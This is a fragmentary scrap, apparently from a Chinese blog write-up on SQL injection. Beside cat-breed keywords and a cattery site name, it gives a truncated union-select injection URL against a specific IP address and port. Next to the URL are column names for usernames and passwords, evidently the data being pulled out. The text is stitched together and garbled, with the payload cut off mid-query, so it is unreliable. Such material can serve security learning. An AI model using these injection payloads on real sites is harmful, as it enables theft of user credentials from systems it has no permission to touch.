 宠物猫 异国短毛猫 纯种猫 加菲猫
59.63.200.79:8003/?id=1 and 1=2 union select 1,(select group
辛巴猫舍
XINBA CATTERY
Id~,username~,password~
https://blog.csdn.net/qq_43427430